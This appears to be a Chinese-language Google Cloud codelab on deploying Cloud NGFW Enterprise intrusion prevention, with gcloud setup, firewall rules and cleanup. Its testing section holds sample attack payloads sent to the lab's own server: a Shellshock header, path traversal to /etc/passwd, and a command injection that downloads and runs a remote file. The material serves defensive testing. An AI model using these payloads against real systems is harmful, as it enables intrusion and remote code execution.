
1. 简介
Cloud Next Generation Firewall (NGFW)
Cloud Next Generation Firewall 是一种完全分布式的防火墙服务,具有高级保护功能、微细分和广泛的覆盖范围,可保护您的 Google Cloud 工作负载免遭内部和外部攻击。
Cloud NGFW 具有以下优势:
- 分布式防火墙服务:Cloud NGFW 在每个工作负载上提供基于有状态的完全分布式主机强制执行,以实现零信任安全架构。
- 简化配置和部署:Cloud NGFW 实现网络和分层防火墙政策,可以附加到资源层次结构节点。这些政策在 Google Cloud 资源层次结构中提供一致的防火墙体验。
- 精细控制和微细分:防火墙政策和 Identity and Access Management (IAM) 控制的标记相结合,可以跨虚拟私有云 (VPC) 网络和组织对南北向和东西向流量进行精细控制,并精确到单个虚拟机。
Cloud NGFW 可在以下层级中使用:
- Cloud Next Generation Firewall Essentials
- Cloud Next Generation Firewall 标准版
- Cloud Next Generation Firewall Enterprise
Cloud NGFW 企业版
Cloud NGFW Enterprise 将第 7 层功能入侵防御服务 (IPS) 添加到分布式 Google Cloud 防火墙结构中。系统支持 TLS 检查,以便检查 TLS 加密流量,但此功能不在本 Codelab 的范围内(请参阅 Cloud NGFW 企业版 Codelab(含 TLS 检查))。
现在,您可以部署可靠的第 7 层新一代防火墙 (NGFW) 检查,并进行精细的控制,而无需对网络架构或路由配置进行任何更改。
如需通过 IPS 激活和部署第 7 层防火墙控制,您需要执行以下任务:
- 创建一组 Google Cloud 管理的可用区级防火墙端点。
- (可选)创建 TLS 检查政策(此 Codelab 中未介绍)
- (可选)创建信任配置(此 Codelab 中未介绍)
- 将这些端点与需要 Cloud NGFW Enterprise 服务的虚拟私有云 (VPC) 网络相关联。
- 对现有防火墙政策和防火墙规则进行简单更改,即可为各种流量路径指定威胁防范配置文件。
网络防火墙政策
网络防火墙政策充当防火墙规则的容器。在网络防火墙政策与 VPC 网络关联之前,系统不会在任何位置强制执行该政策中定义的规则。每个 VPC 网络都可以关联一个网络防火墙政策。网络防火墙政策支持在防火墙规则中使用由 IAM 治理的标记(或简称为“标记”),这些标记可取代当前的网络标记,并可用于为工作负载提供身份。
在网络之间共享网络防火墙政策以及与 IAM 治理的标记集成,可极大地简化防火墙的配置和管理。
随着网络防火墙政策的推出,Google Cloud 的防火墙政策现在包含以下组件:
资源层次结构中的组织节点和文件夹节点支持分层防火墙政策,而 VPC 防火墙规则和网络防火墙政策则在 VPC 级层应用。VPC 防火墙规则与网络防火墙政策之间的一大区别在于,VPC 防火墙规则只能应用于单个 VPC 网络,而网络防火墙政策可以附加到单个 VPC 或一组 VPC,此外还具有批量更新等优势。
最后,我们还有每个 VPC 网络都附带的隐式防火墙规则:
- 出站流量规则,其操作为“允许”,目的地为 0.0.0.0/0
- 入站规则的操作为“拒绝”,来源为 0.0.0.0/0
默认情况下,强制执行顺序如下图所示:

请注意,VPC 防火墙规则和全球网络防火墙政策之间的强制执行顺序可以互换。客户可以随时使用 gcloud 命令指定强制执行顺序。
IAM 治理的标记
新推出的与网络防火墙政策规则集成的标记是在 Google Cloud 资源层次结构的组织级层或项目级层定义的键值对资源。顾名思义,此类标记包含一个 IAM 访问权限控制,用于指定谁可以对标记执行什么操作。例如,通过 IAM 权限,您可以指定哪些主账号可为标记分配值,以及哪些主账号可将标记附加到资源。将标记应用于资源后,网络防火墙规则可以使用该标记来允许和拒绝流量。
标记遵循 Google Cloud 的继承资源模型,这意味着标记及其值会从父级沿层次结构向下传递。因此,标记可以在一个位置创建,然后由整个资源层次结构中的其他文件夹和项目使用。如需详细了解标签和访问限制,请访问此页面。
不应将标记与网络标记混淆。后者是可以添加到 Compute Engine 实例的字符串;它们与实例相关联,并在实例停用时消失。VPC 防火墙规则可能包含网络标记,但由于它们不被视为云资源,因此不受 IAM 访问权限控制的约束。
请注意,本文档中“标记”和“受 IAM 管控的标记”可互换使用。
构建内容
此 Codelab 需要单个项目,并且能够创建具有公共连接的 VPC 网络,它将演示 Cloud NGFW Enterprise 如何通过以下方式提供 IPS 功能:
- 检查 VPC/子网内部流量 [东西向]
- 检查来自互联网的入站流量 [南北]
系统将使用 Cloud 防火墙匹配参数(包括 5 元组 [来源 IP、目标 IP、协议、来源端口、目标端口] 和标记)来选择要检查的流。本 Codelab 不包含 TLS 检查。

网络防火墙政策规则库将类似于下表:
优先级 | 方向 | 目标 | 来源 | 目的地 | 操作 | 类型 |
100 | 出站 | Quarantine_Tag | 不限 | 不限 | 拒绝 | 基本功能版 |
1000 | 入站 | Server_Tag | 健康检查范围 | 不限 | 允许 | 基本功能版 |
2000 | 入站 | 不限 | Identity-Aware Proxy 范围 | 不限 | 允许 | 基本功能版 |
3000 | 入站 | 不限 | 地理位置、GCTI | 不限 | 拒绝 | 标准 |
4000 | 出站 | 不限 | 不限 | 地理位置、GCTI | 拒绝 | 标准 |
5000 | 出站 | 不限 | 不限 | 系统更新 FQDN | 允许 | 标准 |
6000 | 入站 | Server_Tag | 10.0.0.0/24 | 不限 | IPS | 企业 |
7000 | 入站 | Server_Tag | CloudNAT_IP | 不限 | IPS | 企业 |
学习内容
- 如何创建全球网络防火墙政策
- 如何将标记与网络防火墙政策搭配使用
- 如何配置和使用 Cloud NGFW Enterprise 入侵防御服务
所需条件
- Google Cloud 项目
- 了解如何部署实例和配置网络组件
- VPC 防火墙配置知识
2. 准备工作
创建/更新变量
此 Codelab 使用了 $variables 来帮助在 Cloud Shell 中实现 gcloud 配置。
在 Cloud Shell 中,运行以下命令,并根据需要替换方括号内的信息(如果已设置所需项目,请跳过设置项目的步骤)。如果需要多个组织级资源(例如防火墙端点),则使用其他变量。
gcloud config set project [project-id]

export project_id=$(gcloud config list --format="value(core.project)")
export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 )
export region=[region]
export zone=[zone]
export prefix=cloudngfw
export org_prefix=cloudngfw
export billing_project_id=[project-id]
3. 启用 API
如果您尚未启用这些 API,请启用它们:
gcloud services enable compute.googleapis.com
gcloud services enable networksecurity.googleapis.com
gcloud services enable certificatemanager.googleapis.com
gcloud services enable networkservices.googleapis.com
gcloud services enable privateca.googleapis.com
4. Cloud NGFW Enterprise 安全配置文件和端点创建
由于 Cloud NGFW 企业端点创建大约需要 20 分钟,因此系统会先创建该端点,并在创建端点的同时并行完成基本设置。
创建安全配置文件和安全配置文件组:
gcloud network-security security-profiles threat-prevention \
  create $org_prefix-sp-threat \
  --organization $org_id \
  --location=global

gcloud network-security security-profile-groups create \
  $org_prefix-spg \
  --organization $org_id \
  --location=global \
  --threat-prevention-profile organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat
预期输出:
Waiting for security-profile [organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat] to be created...done.

Waiting for operation [organizations/$org_id/locations/global/operations/operation-1687458013374-5febbef75e993-ea522924-c963d150] to com
plete...done.
Created security profile group [$org_prefix-spg].
确认资源已成功创建:
gcloud network-security security-profiles threat-prevention \
  list --location=global --organization $org_id

gcloud network-security security-profile-groups list \
  --organization $org_id --location=global
预期输出:
NAME: cloudngfw-sp-threat
NAME: cloudngfw-spg
创建 Cloud NGFW Enterprise 端点:
gcloud network-security firewall-endpoints create $org_prefix-$zone \
  --zone=$zone --organization $org_id \
  --billing-project $billing_project_id
运行以下命令,确认端点正在创建 (STATE: CREATING)。
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
预期输出(请注意,输出格式可能会因所使用的客户端而异):
ID: cloudngfw-[zone]
LOCATION: [zone]
STATE: CREATING
(可选)运行以下命令可获取更多详细信息:
gcloud network-security firewall-endpoints describe \
  $org_prefix-$zone --organization $org_id --zone $zone
预期输出:
createTime: '2023-04-25T18:08:45.493499362Z'
name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone]
state: CREATING
updateTime: '2023-04-25T18:08:45.493499362Z'
端点创建过程大约需要 20 分钟。前往“基本设置”部分,并行创建所需资源。
5. 基本设置
如果您希望手动创建基本资源,请继续阅读以下部分。
VPC 网络和子网
VPC 网络和子网
创建 VPC 网络和子网:
gcloud compute networks create $prefix-vpc --subnet-mode=custom

gcloud compute networks subnets create $prefix-$region-subnet \
   --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
创建 Cloud Router 路由器和 Cloud NAT 网关:
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region

export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)")

gcloud compute routers create $prefix-cr \
  --region=$region --network=$prefix-vpc

gcloud compute routers nats create $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region \
   --nat-all-subnet-ip-ranges \
   --nat-external-ip-pool=$prefix-$region-cloudnatip
Instances
创建客户端实例和 Web 服务器实例:
gcloud compute instances create $prefix-$zone-www \
   --subnet=$prefix-$region-subnet --no-address --zone $zone \
   --metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2 tcpdump iperf3 -y
a2ensite default-ssl
a2enmod ssl
# Read VM network configuration:
md_vm="http://169.254.169.254/computeMetadata/v1/instance/"
vm_hostname="$(curl $md_vm/name -H "Metadata-Flavor:Google" )"
filter="{print \$NF}"
vm_network="$(curl $md_vm/network-interfaces/0/network \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
vm_zone="$(curl $md_vm/zone \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
# Apache configuration:
echo "Page on $vm_hostname in network $vm_network zone $vm_zone" | \
tee /var/www/html/index.html
systemctl restart apache2'

gcloud compute instances create $prefix-$zone-client \
   --subnet=$prefix-$region-subnet --no-address --zone $zone \
   --scopes=compute-ro \
   --metadata startup-script='#! /bin/bash
        apt-get update
        apt-get install apache2-utils iperf3 tcpdump -y'
项目级标记
根据需要,为用户分配 tagAdmin 和/或 tagUser 权限:
export user_id=$(gcloud auth list --format="value(account)")

gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagAdmin

gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagUser
创建项目级标记键和值:
gcloud resource-manager tags keys create $prefix-vpc-tags \
   --parent projects/$project_id \
   --purpose GCE_FIREWALL \
   --purpose-data network=$project_id/$prefix-vpc

gcloud resource-manager tags values create $prefix-vpc-client \
   --parent=$project_id/$prefix-vpc-tags

gcloud resource-manager tags values create $prefix-vpc-server \
   --parent=$project_id/$prefix-vpc-tags

gcloud resource-manager tags values create $prefix-vpc-quarantine \
   --parent=$project_id/$prefix-vpc-tags
将标记绑定到实例:
gcloud resource-manager tags bindings create \
  --location $zone \
  --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-server \
  --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-www

gcloud resource-manager tags bindings create \
  --location $zone \
  --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-client \
  --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-client
全球网络防火墙政策
创建全球网络防火墙政策:
gcloud compute network-firewall-policies create \
   $prefix-fwpolicy --description \
   "Cloud NGFW Enterprise" --global
创建 Cloud 防火墙基本版规则,以拒绝来自隔离实例(仅作为示例创建,未在此 Codelab 中使用)的流量,并允许来自健康检查和身份感知代理范围的流量:
gcloud compute network-firewall-policies rules create 100 \
        --description="block quarantined workloads" \
        --action=deny \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=all \
        --direction=EGRESS \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine \
        --dest-ip-ranges=0.0.0.0/0

gcloud compute network-firewall-policies rules create 1000 \
        --description="allow http traffic from health-checks ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:80,tcp:443 \
        --direction=INGRESS \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server \
--src-ip-ranges=35.191.0.0/16,130.211.0.0/22,209.85.152.0/22,209.85.204.0/22

gcloud compute network-firewall-policies rules create 2000 \
        --description="allow ssh traffic from identity-aware-proxy ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:22 \
        --direction=INGRESS \
        --src-ip-ranges=35.235.240.0/20
创建 Cloud 防火墙标准规则,以拒绝来自/发往禁运国家/地区、已知恶意 IP 和 ToR 出口节点的入站和出站流量;并仅允许出站流量流向特定 FQDN 以进行系统更新(仅作为示例创建,未在此 Codelab 中使用):
gcloud compute network-firewall-policies rules create 3000 \
        --description="block ingress traffic from sanctioned countries, known malicious IPs and ToR exit nodes" \
        --action=deny \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=all \
        --direction=INGRESS \
        --src-region-codes CU,IR,KP,SY,XC,XD \
        --src-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips

gcloud compute network-firewall-policies rules create 4000 \
        --description="block egress traffic to sanctioned countries, known malicious IPs and ToR exit nodes" \
        --action=deny \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=all \
        --direction=EGRESS \
        --dest-region-codes CU,IR,KP,SY,XC,XD \
        --dest-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips

gcloud compute network-firewall-policies rules create 5000 \
        --description "allow system updates" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:80,tcp:443 \
        --direction=EGRESS \
--dest-fqdns=ftp.us.debian.org,debian.map.fastly.net,packages.cloud.google.com,www3.l.google.com
创建 Cloud 防火墙规则,以允许来自特定范围的入站东西向 / 子网内流量和南北向 / 互联网流量(这些规则将更新为启用 Cloud NGFW Enterprise):
gcloud compute network-firewall-policies rules create 6000 \
        --description "allow ingress internal traffic from clients" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=INGRESS \
        --enable-logging \
        --layer4-configs all \
        --src-ip-ranges=10.0.0.0/24 \
          --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server

gcloud compute network-firewall-policies rules create 7000 \
        --description "allow ingress external traffic to server" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:80,tcp:443 \
        --direction=INGRESS \
        --enable-logging \
        --src-ip-ranges=$cloudnatip \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
将网络防火墙政策与 VPC 网络相关联:
gcloud compute network-firewall-policies associations create \
        --firewall-policy $prefix-fwpolicy \
        --network $prefix-vpc \
        --name $prefix-fwpolicy-association \
        --global-firewall-policy
外部 TCP/UDP 网络负载平衡器
预留外部 IP 地址,并创建实例组和健康检查:
gcloud compute addresses create $prefix-$region-nlbip --region=$region

gcloud compute instance-groups unmanaged create $prefix-ig \
    --zone $zone

gcloud compute instance-groups unmanaged add-instances $prefix-ig \
   --instances $prefix-$zone-www --zone $zone

gcloud compute health-checks create http $prefix-$region-hc-http80 \
   --region $region --port 80
创建后端服务和转发规则:
gcloud compute backend-services create $prefix-nlb-bes \
    --protocol TCP \
    --health-checks $prefix-$region-hc-http80 \
    --health-checks-region $region \
    --region $region

gcloud compute backend-services add-backend $prefix-nlb-bes \
    --instance-group $prefix-ig \
    --instance-group-zone $zone \
    --region $region

gcloud compute forwarding-rules create $prefix-nlb-ipv4 \
  --load-balancing-scheme EXTERNAL \
  --region $region \
  --ports 80 \
  --address $prefix-$region-nlbip \
  --backend-service $prefix-nlb-bes
6. Cloud NGFW Enterprise 端点关联
根据需要重新定义环境变量。
确认 Cloud 防火墙端点已成功创建。仅当状态显示为 ACTIVE 时才继续操作(创建期间的预期状态为 CREATING):
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
预期输出(请注意,输出格式可能会因所使用的客户端而异):
ID: cloudngfw-[zone]
LOCATION: [zone]
STATE: ACTIVE
(可选)运行以下命令可获取更多详细信息:
gcloud network-security firewall-endpoints describe \
  $org_prefix-$zone --organization $org_id --zone $zone
预期输出:
createTime: '2023-04-25T18:08:45.493499362Z'
name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone]
state: ACTIVE
updateTime: '2023-04-25T18:29:40.840608100Z'
将 Cloud NGFW Enterprise 端点与 VPC 网络相关联:
gcloud network-security firewall-endpoint-associations create \
  $prefix-association --zone $zone \
  --network=$prefix-vpc --endpoint $org_prefix-$zone \
  --organization $org_id
关联过程大约需要 10 分钟。仅当状态显示为 ACTIVE 时才继续(创建过程中的预期状态为 CREATING):
gcloud network-security firewall-endpoint-associations list
预期输出:
ID: cloudngfw-association
LOCATION: [zone]
NETWORK: cloudngfw-vpc
ENDPOINT: cloudngfw-[zone]
STATE: ACTIVE
(可选)运行以下命令可获取更多详细信息:
gcloud network-security firewall-endpoint-associations \
  describe $prefix-association --zone $zone
预期输出:
createTime: '2023-05-01T22:25:06.218544436Z'
firewallEndpoint: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone]
name: projects/[project-id]/locations/[zone]/firewallEndpointAssociations/cloudngfw-association
network: projects/[project-id]/global/networks/cloudngfw-vpc
state: ACTIVE
updateTime: '2023-05-01T22:33:06.467596536Z'
7. Cloud NGFW Enterprise 检查规则
打开一个新标签页,并通过 IAP 启动与客户端虚拟机的 SSH 连接(您需要在新标签页中重新定义变量):
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
在 SSH 会话中定义所需变量并设置变量(确保值正确无误):
export region=[region]
export zone=[zone]
export prefix=cloudngfw

export target_privateip=$(gcloud compute instances list --filter=name:$prefix-$zone-www --format="value(networkInterfaces.networkIP)")

export target_nlbip=$(gcloud compute addresses list --filter=name:$prefix-$region-nlbip --format="value(address)")
使用 curl 命令访问这两个 IP,确认它们可访问:
curl $target_privateip --max-time 2

curl $target_nlbip --max-time 2
两个 curl 请求的预期结果:
Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone]
向内部服务器 IP 发送示例攻击(东西向 / VPC 内流量)。Web 服务器应响应所有请求,确认没有实施 L7 检查/预防:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3

curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3

curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3

curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
通过 Cloud NAT(南北向入站流量)将示例攻击重新发送到外部服务器 IP,同样,Web 服务器应响应所有请求:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3

curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3

curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3

curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
公共 IP 和私有 IP 的预期结果:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address>
</body></html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address>
</body></html>
Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone]
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address>
</body></html>
切换回 Cloud Shell 并更新现有 Ingress 规则以启用 L7 检查:
gcloud compute network-firewall-policies rules update 6000 \
   --action=apply_security_profile_group \
   --firewall-policy=$prefix-fwpolicy \
   --enable-logging \
   --global-firewall-policy \
--security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg

gcloud compute network-firewall-policies rules update 7000 \
   --action=apply_security_profile_group \
   --firewall-policy=$prefix-fwpolicy \
   --enable-logging \
   --global-firewall-policy \
--security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
(可选)描述防火墙规则,以验证这两条规则是否已成功更新:
gcloud compute network-firewall-policies rules describe 6000 \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy
预期输出:
---
action: apply_security_profile_group
description: allow ingress internal traffic from tagged clients
direction: INGRESS
disabled: false
enableLogging: true
kind: compute#firewallPolicyRule
match:
  layer4Configs:
  - ipProtocol: all
  srcIpRanges:
  - 10.0.0.0/24
priority: 800
ruleTupleCount: 4
securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg
targetSecureTags:
- name: tagValues/281484362719839
  state: EFFECTIVE
规则 7000:
gcloud compute network-firewall-policies rules describe 7000 \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy
预期输出:
---
action: apply_security_profile_group
description: allow ingress external traffic to server
direction: INGRESS
disabled: false
enableLogging: true
kind: compute#firewallPolicyRule
match:
  layer4Configs:
  - ipProtocol: tcp
    ports:
    - '80'
  - ipProtocol: tcp
    ports:
    - '443'
  srcIpRanges:
  - [cloudnat-ip]
priority: 900
ruleTupleCount: 6
securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg
targetSecureTags:
- name: tagValues/281484362719839
  state: EFFECTIVE
切换回客户端虚拟机,然后将示例攻击重新发送到内部服务器 IP(东西向 / VPC 内检查):
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3

curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3

curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3

curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
通过 Cloud NAT(南北向入站检查)将示例攻击重新发送到外部服务器 IP:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3

curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3

curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3

curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
根据下面的预期输出,第一次攻击未收到任何响应,这证实了高严重程度的攻击现在已被屏蔽。
curl: (56) Recv failure: Connection reset by peer
curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received
curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address>
</body></html>

前往 Cloud 控制台中的“网络安全”>“威胁”,验证日志(如果攻击尚未显示,您可能需要刷新几次)。

选择其中一种攻击,然后点击右侧的“查看审核日志”(在新标签页中打开,以便轻松切换回来)。展开攻击以显示详细信息:
(可选)将日志浏览器过滤条件替换为以下查询:
resource.type="networksecurity.googleapis.com/FirewallEndpoint"
威胁日志条目应如下所示:

您可以使用以下日志浏览器过滤条件来验证 Cloud Firewall 拦截的数据包(有助于问题排查):
jsonPayload.rule_details.action="APPLY_SECURITY_PROFILE_GROUP"

继续执行“互联网流量检查”(可选),或关闭 SSH 会话并继续执行下一章中的清理步骤。
[可选] 互联网流量检查
如上一部分中所验证的那样,目前检查的流量是子网/VPC 内流量(东西流量)和来自互联网的入站流量(南北入站流量)。您还可以使用 Cloud Shell 创建新的出站规则,将 Cloud NGFW Enterprise 配置为检查所有网络流量(南北向出站):
gcloud compute network-firewall-policies rules create 10000 \
   --description "inspect all egress internet traffic from clients" \
   --action=apply_security_profile_group \
   --firewall-policy=$prefix-fwpolicy \
   --global-firewall-policy \
   --layer4-configs=tcp:80,tcp:443 \
   --direction=EGRESS \
   --dest-ip-ranges=0.0.0.0/0 \
   --enable-logging \
   --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client \
--security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
切换回客户端虚拟机,然后向外部服务器 IP 重新发送严重程度较高的攻击:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3

curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
预期输出:
curl: (56) Recv failure: Connection reset by peer
curl: (28) Operation timed out after 3001 milliseconds with 0 bytes received
切换到 Cloud 控制台中的“威胁”标签页,验证日志(您可能需要刷新几次)。攻击应再次被识别并记录,但现在来源 IP 是内部 IP,因为出站规则首先被触发:

关闭 SSH 会话,然后继续执行下一部分中的清理步骤。
8. 清理步骤
Cloud NGFW 企业版组件清理
列出 Cloud NGFW Enterprise 的现有关联:
gcloud network-security firewall-endpoint-associations list
删除 Cloud NGFW Enterprise 关联:
gcloud network-security firewall-endpoint-associations delete \
   $prefix-association --zone $zone
gcloud network-security firewall-endpoint-associations list
列出现有的 Cloud NGFW Enterprise 端点:
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
删除 Cloud NGFW Enterprise 端点,这可能需要大约 20 分钟:
gcloud -q network-security firewall-endpoints delete \
   $org_prefix-$zone --zone=$zone --organization $org_id
运行以下命令,确认 Cloud NGFW Enterprise 已删除:
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
删除安全配置文件组和威胁防护配置文件:
gcloud -q network-security security-profile-groups delete \
  $org_prefix-spg \
  --organization $org_id \
  --location=global

gcloud -q network-security security-profiles threat-prevention \
  delete $org_prefix-sp-threat \
  --organization $org_id \
  --location=global
基本设置清理
如果您想删除基本资源,请继续执行下一步。
根据需要定义环境变量。在 Cloud Shell 中,删除网络负载平衡器组件:
gcloud -q compute forwarding-rules delete $prefix-nlb-ipv4 --region $region

gcloud -q compute backend-services delete $prefix-nlb-bes --region $region

gcloud -q compute health-checks delete $prefix-$region-hc-http80 --region $region

gcloud -q compute instance-groups unmanaged delete $prefix-ig --zone $zone
移除实例:
gcloud -q compute instances delete $prefix-$zone-www --zone=$zone

gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
如果 tagAdmin 和 tagUsers 角色发生了更改,您可以选择执行以下步骤:
export user_id=$(gcloud auth list --format="value(account)")

gcloud organizations remove-iam-policy-binding $org_id \
  --member user:$user_id --role roles/resourcemanager.tagAdmin

gcloud organizations remove-iam-policy-binding $org_id \
  --member user:$user_id --role roles/resourcemanager.tagUser
移除标记键和值:
gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-client

